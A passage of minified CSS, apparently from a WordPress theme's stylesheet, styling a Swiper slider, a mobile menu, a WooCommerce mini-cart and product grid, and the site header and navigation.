.swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:1s steps(12,end) infinite swiper-preloader-spin;animation:1s steps(12,end) infinite swiper-preloader-spin}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:.438em .625em;line-height:1.125em;cursor:pointer}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:.875em;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_icon:before{background:0 0;width:1.125em;height:.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{content:" ";display:table;clear:both}.slicknav_nav{clear:both}.slicknav_nav ul{display:block}.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_menu{font-size:16px;box-sizing:border-box;background:#4c4c4c;padding:5px}.slicknav_menu *{box-sizing:border-box}.slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:.875em;list-style:none;overflow:hidden}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_item a{padding:0;margin:0}.site-header .header-cart-btn .offcanvas{height:100vh}.admin-bar .site-header .header-cart-btn .offcanvas{height:calc(100vh - 32px)}.site-header .header-cart-btn .offcanvas .mini-cart-content{height:100%;display:flex;flex-wrap:wrap;flex-direction:column}.site-header .header-cart-btn .offcanvas .mini-cart-content ul.woocommerce-mini-cart{width:100%;max-height:inherit;height:calc(100% - 180px)}.site-header .header-cart-btn .offcanvas .mini-cart-content .woocommerce-mini-cart__total{margin-top:auto}.site-header ul.woocommerce-mini-cart li{padding:0;margin:0;padding-left:70px;min-height:75px;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e8e8e8}.site-header ul.woocommerce-mini-cart li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;min-height:60px}.site-header ul.woocommerce-mini-cart li a{display:block;margin:0;padding:0;padding-right:25px;position:initial;font-size:14px;font-weight:500;line-height:20px;color:#212121!important}.site-header ul.woocommerce-mini-cart li .quantity{color:#969696}.site-header ul.woocommerce-mini-cart li .quantity .woocommerce-Price-amount{color:#212121;font-size:14px;font-weight:500}.site-header ul.woocommerce-mini-cart li .remove,.site-header ul.woocommerce-mini-cart li .remove:hover{position:absolute;right:0;top:0;z-index:1;padding-right:0;font-size:18px;background:0 0;color:#212121!important}.site-header ul.woocommerce-mini-cart li a img{float:none;position:absolute;left:0;top:0;margin:0;padding:0;width:60px;height:60px}.site-header .mini-cart-content .woocommerce-mini-cart__total{display:flex;justify-content:space-between;border-top:1px solid #e8e8e8;margin:15px 0 0;padding:15px 0}.site-header .mini-cart-content .woocommerce-mini-cart__total strong{font-weight:500;color:#212121}.site-header .mini-cart-content .woocommerce-mini-cart__total .woocommerce-Price-amount{font-weight:500;font-size:20px;color:#2aaaf9}.site-header .mini-cart-content .woocommerce-mini-cart__buttons{padding:0;margin:0}.site-header .mini-cart-content .woocommerce-mini-cart__buttons .button{display:inline-block;margin:0;width:100%;float:none;background:#011034;color:#fff;text-align:center;font-size:13px;text-decoration:none;text-transform:uppercase;letter-spacing:.5px;line-height:24px;font-weight:500;padding:10px;border-radius:3px;transition:all .3s ease-in-out 0s}.site-header .mini-cart-content .woocommerce-mini-cart__buttons .button,.site-header:not(.sticky) .mini-cart-content .woocommerce-mini-cart__buttons .button{color:#fff}.site-header .mini-cart-content .woocommerce-mini-cart__buttons .checkout,.site-header:not(.sticky) .mini-cart-content .woocommerce-mini-cart__buttons .checkout{background:#1f64ff;color:#fff;margin-top:10px}.site-header .mini-cart-content .woocommerce-mini-cart__buttons .button:hover{background:#2aaaf9;color:#fff}.site-header .header-shopping-cart .woocommerce-mini-cart__empty-message{margin:0;text-align:center;color:#212121;font-size:16px;font-weight:500}.site-header .mini-cart-content{--scrollbar-track-bg:rgba(0, 0, 0, .05);--scrollbar-thumb-bg:rgba(0, 0, 0, .12)}.site-header ul.woocommerce-mini-cart{list-style:none;padding:0;margin:0;overflow:hidden;overflow-y:auto;scrollbar-width:thin;max-height:240px;padding-right:7px}.site-header .mini-cart-content ::-webkit-scrollbar{width:3px}.site-header .mini-cart-content ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.site-header .mini-cart-content ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.woocommerce ul.products{display:grid;grid-gap:30px;margin:0;grid-template-columns:repeat(4,1fr)}.woocommerce ul.products:after,.woocommerce ul.products:before{content:normal}.woocommerce ul.products li.product{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;margin:0;position:relative}.woocommerce ul.products.product-list-view{grid-template-columns:inherit}.widget_shopping_cart ul.woocommerce-mini-cart li{padding-left:25px!important}.widget_shopping_cart ul.woocommerce-mini-cart li:not(:last-child){margin-bottom:15px}.widget_shopping_cart ul.woocommerce-mini-cart li a{display:block;margin:0;padding:0;position:initial;font-size:14px;font-weight:500;line-height:20px;color:#212121}.widget_shopping_cart ul.woocommerce-mini-cart li a.remove{color:#212121!important;background:0 0}.widget_shopping_cart ul.woocommerce-mini-cart li a img{width:50px;margin:0}.widget_shopping_cart ul.woocommerce-mini-cart li .quantity .woocommerce-Price-amount{color:#212121;font-size:14px;font-weight:500}.widget_shopping_cart ul.woocommerce-mini-cart .variation{padding-left:0;border:none;line-height:normal}.widget_shopping_cart ul.woocommerce-mini-cart .variation dd,.widget_shopping_cart ul.woocommerce-mini-cart .variation dt{padding:0;margin:0;line-height:normal}.widget_shopping_cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between;border-top:1px solid #e8e8e8!important;margin:15px 0 0;padding:15px 0!important}.widget_shopping_cart .woocommerce-mini-cart__total strong{font-weight:500;color:#212121}.widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount{font-weight:500;font-size:20px;color:#2aaaf9}.widget_shopping_cart .woocommerce-mini-cart__buttons{display:flex;margin:0}.widget_shopping_cart .woocommerce-mini-cart__buttons .button{display:inline-block;margin:0!important;width:100%;float:none;background:#04ce78;color:#fff;text-align:center;font-size:13px;text-decoration:none;text-transform:uppercase;letter-spacing:.5px;line-height:24px;font-weight:500;padding:8px 10px;border-radius:3px;transition:all .3s ease-in-out 0s}.widget_shopping_cart .woocommerce-mini-cart__buttons .button{color:#fff}.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout{background:#011034;color:#fff;margin-left:10px!important}.widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover{background:#2aaaf9;color:#fff}.widget_shopping_cart .widget_shopping_cart_content{--scrollbar-track-bg:rgba(0, 0, 0, .05);--scrollbar-thumb-bg:rgba(0, 0, 0, .12)}.widget_shopping_cart ul.woocommerce-mini-cart{list-style:none;padding:0;margin:0;overflow:hidden;overflow-y:auto;scrollbar-width:thin;max-height:390px;padding-right:7px}.widget_shopping_cart .widget_shopping_cart_content ::-webkit-scrollbar{width:3px}.widget_shopping_cart .widget_shopping_cart_content ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.widget_shopping_cart .widget_shopping_cart_content ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.widget li .count{float:right;color:#2aaaf9}.widget.widget_recently_viewed_products ul.product_list_widget li{padding:0;margin-bottom:15px}.widget.widget_recently_viewed_products ul.product_list_widget li:last-child{margin-bottom:0}.widget_recently_viewed_products ul.product_list_widget li a{display:block;margin:0;padding:0;position:initial;font-size:14px;font-weight:500;line-height:20px;color:#212121}.widget_recently_viewed_products ul.product_list_widget li a img{width:50px;margin-left:0}.widget_recently_viewed_products ul.product_list_widget li .woocommerce-Price-amount{color:#212121;font-size:14px;font-weight:500}.woocommerce .button{outline:0}.woocommerce-checkout .site-content .woocommerce-checkout h3{font-size:30px;margin-bottom:20px}.summary .cart button.single_add_to_cart_button.disabled,.summary .cart button.single_add_to_cart_button.disabled:hover{background:#011034;cursor:not-allowed}.woocommerce-error,.woocommerce-message{position:relative;padding:25px 200px 25px 55px}.woocommerce-error{color:#a94442;background-color:#f2dede;border-color:#e8c4c4}.woocommerce-message{color:#3c763d;background-color:#dff0d8;border-color:#cae6be}.woocommerce-error::before,.woocommerce-message::before{top:23px}.woocommerce-error a.button,.woocommerce-message a.button{position:absolute;right:25px;top:50%;transform:translateY(-50%);background:#f8d7da;color:#a94442;font-size:13px;text-transform:uppercase;letter-spacing:.5px;line-height:24px;font-weight:600;padding:10px 35px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:all .3s ease-in-out 0s}.woocommerce-error a.button{background:#ca5651;color:#fff}.woocommerce-message a.button{background:#6faf54;color:#fff}.woocommerce-error a.button:hover,.woocommerce-message a.button:hover{background:#011034;color:#fff}.select2-container .select2-selection--single .select2-selection__rendered{padding:0;color:inherit;line-height:normal}.select2-container .select2-selection--single .select2-selection__arrow{height:100%;top:2px;right:10px;width:30px}@media (max-width:575px){.woocommerce .woocommerce-ordering{width:100%;float:none;padding-top:15px}}body{font-family:Outfit,Sans-serif;font-size:17px;line-height:1.8;font-weight:400;color:#757887;overflow-x:hidden}#preloader{background-color:#fff;bottom:0;height:100%;left:0;overflow:hidden!important;position:fixed;right:0;top:0;width:100%;z-index:99;text-align:center}#preloader .loader{display:inline-block}#preloader .loader:before{content:normal}#back-to-top .top{display:flex;justify-content:center;align-items:center;background:#1f64ff;background-image:linear-gradient(90deg,#1f64ff,#1f64ff);color:#fff;position:fixed;z-index:5;bottom:45px;right:45px;font-size:14px;width:40px;height:40px;text-decoration:none;border-radius:3px;-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:all .2s ease-in-out}#back-to-top .top:hover{height:55px}@media (min-width:991px){#theme-cursor~#page .swiper-container,#theme-cursor~#page .swiper-container a,.swiper-container.cursor-over *{cursor:none}.cursor-outer.swiper-cursor{opacity:1;border:none;width:70px;height:70px;background-color:#000;background-image:url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/images/cursor-drag-arrow.png)!important;background-repeat:no-repeat!important;background-position:center center!important}.cursor-inner.swiper-cursor{opacity:0}.cursor-outer.swiper-cursor.click{width:55px;height:55px}.cursor-pointer .cursor-outer.swiper-cursor{width:10px;height:10px;top:20px;left:20px;cursor:pointer;background-image:inherit!important}#theme-cursor.cursor-pointer~#page .swiper-container a{cursor:pointer}}h1,h2,h3,h5{font-family:Outfit,Sans-serif;color:#000d44;line-height:1.2;font-weight:600;margin-bottom:0}h1{font-size:55px}h2{font-size:46px}h3{font-size:42px}h5{font-size:32px}a{text-decoration:none}img{max-width:100%;height:auto}#page{position:relative}.header-topbar{border-bottom:1px solid #e7e7e7;padding:8px 0;font-size:14px;color:#757575}.header-topbar i{color:#1f64ff;padding-right:10px}.header-topbar a{color:#757575;text-decoration:none;transition:all .3s ease-in-out 0s}.header-topbar a:hover{color:#1f64ff}.header-transparnt .header-topbar,.header-transparnt-light .header-topbar{border-bottom-color:rgba(255,255,255,.2)}.header-topbar .header-call,.header-topbar .header-email,.header-topbar .header-social,.header-topbar .header-text{display:inline-block}.topbar-left>*{margin-right:15px}.topbar-right>*{margin-left:15px}.header-social ul{list-style-type:none;padding:0;margin:0}.header-social li{display:inline}.header-social li i{padding:0;color:inherit}.header-social li a{display:inline-block;width:25px;color:#1f64ff;text-align:center}.header-social li a:hover{color:#1f64ff}.site-header{position:absolute;top:0;left:0;right:0;z-index:8;background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.07)}.header-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}.header-logo{display:inline-block;margin-right:auto;padding:10px 0;vertical-align:top;transition:all .3s ease-in-out 0s}.site-logo img,.sticky-site-logo img{height:50px;transition:all .3s ease-in-out 0s}.site-header.header-default:not(.sticky) .main-navigation{min-height:100px}.main-navigation .navbar-nav{display:block;text-align:center}.main-navigation .navbar-nav>li{display:inline-flex;align-items:center;position:relative;margin:0 15px;min-height:100px;text-align:left}.main-navigation .navbar-nav>li>a{display:inline-block;font-size:16px;color:#757575;line-height:22px;font-weight:500;text-decoration:none;position:relative;padding:0}.main-navigation .navbar-nav>li:hover>a,.main-navigation .navbar-nav>li>a:hover{color:#1f64ff}.main-navigation .navbar-nav>li:first-child{margin-left:0}.main-navigation .navbar-nav>li:last-child{margin-right:0}.main-navigation .navbar-nav>li.menu-item-has-children>a{margin-right:15px}.main-navigation .navbar-nav>li.menu-item-has-children>a:after{content:"\f067";position:absolute;top:2px;bottom:0;right:-12px;font-family:"Font Awesome 5 Free";font-size:8px;font-weight:600;display:flex;align-items:center}@media screen and (min-width:992px){.main-navigation .navbar-nav>li>a:before{content:"";background-color:#1f64ff;width:0;height:5px;position:absolute;left:auto;right:0;bottom:2px;opacity:.2;-webkit-transition:width .3s,left .3s;-moz-transition:width .3s,left .3s;transition:width .3s ease 0s,left .3s ease 0s}.main-navigation .navbar-nav>li:hover>a:before,.main-navigation .navbar-nav>li>a:hover:before{width:100%;left:0;right:auto}.main-navigation .navbar-nav li .sub-menu{padding:0;margin:0;list-style-type:none;background:#fff;display:block;opacity:0;visibility:hidden;position:absolute;right:auto;top:100%;left:-25px;min-width:250px;padding:15px 0;margin-top:-15px!important;border:none;-webkit-box-shadow:-2px 2px 81px -27px rgba(0,0,0,.3);-moz-box-shadow:-2px 2px 81px -27px rgba(0,0,0,.3);box-shadow:0 5px 30px rgba(0,0,0,.1);transition:all .5s ease;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s}.main-navigation .navbar-nav>li>.sub-menu,.main-navigation .navbar-nav>li>.sub-menu li>.sub-menu{border-top:3px solid #1f64ff}.main-navigation .navbar-nav .sub-menu li:hover>.sub-menu,.main-navigation .navbar-nav li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:0!important}.main-navigation .navbar-nav li .sub-menu li{line-height:normal;padding:7px 25px;position:relative}.main-navigation .navbar-nav li .sub-menu li.menu-item-has-children:before{position:absolute;content:"\f054";font-family:"Font Awesome 5 Free";font-size:11px;right:25px;left:auto;top:0;bottom:0;color:inherit;line-height:normal;font-weight:600;display:flex;align-items:center}.main-navigation .navbar-nav li .sub-menu li a{display:inline-block;position:relative;left:0;padding:0;font-size:16px;line-height:24px;color:#757575;font-weight:500;text-decoration:none;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out 0s}.main-navigation .navbar-nav li .sub-menu li:hover>a,.main-navigation .navbar-nav li .sub-menu li>a:hover{color:#1f64ff;left:7px}.main-navigation .navbar-nav .sub-menu .sub-menu{position:absolute;left:100%;top:0;opacity:0;visibility:hidden;padding:15px 0;margin-top:5px!important}.main-navigation .navbar-nav .sub-menu li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:-5px!important}.main-navigation .navbar-nav li .sub-menu li a .label{position:absolute;left:100%;top:2px;margin-left:5px;background:#3e34d3;color:#fff;padding:3px 8px;font-size:11px;line-height:normal;border-radius:3px;font-style:normal}}.header-button{display:flex;align-self:center;margin-left:40px}.header-button .header-link{display:inline-block;position:relative;overflow:hidden;font-size:13px;line-height:20px;font-weight:700;letter-spacing:.5px;text-transform:uppercase;padding:12px 32px;transition:all .3s ease-in-out 0s}.header-button .header-link:hover{text-decoration:none}.header-button .header-link span{position:relative;z-index:2}.site-header:not(.sticky) .header-button .header-link:after,.site-header:not(.sticky) .header-button .header-link:before{content:"";position:absolute;left:0;top:0;z-index:0;width:100%;height:100%;transition:all .3s ease-in-out 0s}.site-header:not(.sticky) .header-button .header-link:after{z-index:-1}.site-header:not(.sticky) .button-theme{color:#fff}.site-header:not(.sticky) .button-theme:hover{color:#1f64ff}.site-header:not(.sticky) .button-theme:after{border:2px solid #1f64ff}.site-header:not(.sticky) .button-theme:before{background:#1f64ff;opacity:1}.site-header:not(.sticky) .button-theme:hover:before{opacity:0}.site-header:not(.sticky) .button-border.button-theme{color:#1f64ff}.site-header:not(.sticky) .button-border.button-theme:hover{color:#fff}.site-header:not(.sticky) .button-border.button-theme:before{opacity:0}.site-header:not(.sticky) .button-border.button-theme:hover:before{opacity:1}.header-button .header-link.button-rounded,.header-button .header-link.button-rounded:after,.header-button .header-link.button-rounded:before{border-radius:3px}#site-header.sticky .header-topbar{display:none}#site-header.sticky{position:fixed;top:0;width:100%;background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.08);-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slideInDown;animation-name:slideInDown}.admin-bar #site-header.sticky{top:32px}#site-header.sticky .site-logo img,.sticky-site-logo img{display:none}#site-header.sticky .sticky-site-logo img,.site-logo img{display:block}.site-header.sticky .header-button .header-link{color:#fff}.site-header.sticky .header-button .header-link:hover{color:#1f64ff}.site-header.sticky .header-button .header-link:after,.site-header.sticky .header-button .header-link:before{content:"";position:absolute;left:0;top:0;z-index:0;width:100%;height:100%;transition:all .3s ease-in-out 0s}.site-header.sticky .header-button .header-link:after{z-index:-1;border:2px solid #1f64ff}.site-header.sticky .header-button .header-link:before{opacity:1;background:#1f64ff;background-image:linear-gradient(90deg,#1f64ff,#1f64ff)}.site-header.sticky .header-button .header-link:hover:before{opacity:0}.slicknav_menu{display:none;position:relative}@media (max-width:991px){.js #menu{display:none}.js .slicknav_menu{display:block}.site-header .slicknav_btn,.site-header .slicknav_menu{background:0 0;padding:0;position:inherit}.slicknav_menu .slicknav_icon-bar{background:#212121;box-shadow:none}.site-header .slicknav_nav{background:#fff;position:absolute;left:-15px;right:-15px;top:100%;width:auto;max-height:420px;overflow:auto;padding:0;z-index:8;box-shadow:0 8px 15px rgba(0,0,0,.2)}.site-header .slicknav_nav .sub-menu li>a,.site-header .slicknav_nav li:not(:last-child)>a{border-bottom:1px solid #e8e8e8}.site-header .slicknav_nav li a{color:#212121;font-size:14px;margin:0;padding:12px 0;outline:0;position:relative}.site-header .slicknav_nav li>a{padding:12px 20px}.site-header .slicknav_nav li a:hover{background:0 0}.site-header .slicknav_nav li .slicknav_arrow{font-size:18px;float:right;color:#212121;background:#fff;border-left:1px solid #e8e8e8;position:absolute;right:0;top:0;bottom:0;margin:0;display:flex;align-items:center;justify-content:center;width:40px}.site-header .slicknav_nav>li>.sub-menu{position:relative;width:100%;border:none;margin:0;padding:0}.site-header .slicknav_nav>li>.sub-menu .sub-menu{padding:0;margin:0}.slicknav_menu .slicknav_nav li .sub-menu li a .label{margin-left:5px;background:#3e34d3;color:#fff;padding:3px 8px;font-size:11px;line-height:normal;border-radius:3px;font-style:normal}.site-header .slicknav_menu .slicknav_icon{width:25px;height:18px;margin:0;transform:rotate(0);transition:.5s ease-in-out;cursor:pointer}.site-header .slicknav_menu .slicknav_icon-bar{position:absolute;height:2px;width:100%;opacity:1;left:0;transform:rotate(0);transition:.25s ease-in-out}.site-header .slicknav_menu .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:5px}.site-header .slicknav_icon span:first-child{top:0}.site-header .slicknav_icon span:nth-child(2){top:2px}.site-header .slicknav_icon span:nth-child(3){top:9px}}.site-header.header-default .header-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.site-header.header-default .main-navigation{margin-left:auto}.site-header.header-default .header-info-right{display:flex;align-items:center;margin-left:auto;padding-left:30px}.site-header.header-default .main-navigation .navbar-nav>li{padding:0}.site-header .header-cart-btn{display:flex;align-items:center;position:relative;min-height:100px}.site-header.sticky .header-cart-btn{min-height:80px}.site-header .header-cart-btn a,.site-header .header-search .search-btn{display:flex;align-items:center;justify-content:center;color:#757575;font-size:20px;padding:5px;cursor:pointer;transition:all .3s ease-in-out 0s}.site-header .header-cart-btn a:hover,.site-header .header-search .search-btn:hover{color:#1f64ff}.site-header .header-cart-btn a{position:relative}.site-header .header-cart-btn a span{display:inline-flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:0;width:18px;height:18px;font-size:10px;color:#fff;background:#1f64ff;border-radius:30px}.site-header.header-default.sticky .main-navigation .navbar-nav>li{padding:0;min-height:90px}.site.header-transparnt,.site.header-transparnt-light{padding-top:0!important}.header-transparnt .site-header,.header-transparnt-light .site-header{background:0 0;box-shadow:none}.header-transparnt-light .site-header{background:0 0;box-shadow:none}.header-transparnt-light .site-header:not(.sticky) .header-cart-btn a,.header-transparnt-light .site-header:not(.sticky) .header-search .search-btn,.header-transparnt-light .site-header:not(.sticky) .header-search .search-btn:hover,.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav>li:hover>a,.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav>li>a,.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav>li>a:hover{color:#fff}.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav>li>a:before{background:#fff}.header-transparnt-light .site-header:not(.sticky) .header-cart-btn a span{background:#212121}.site-header 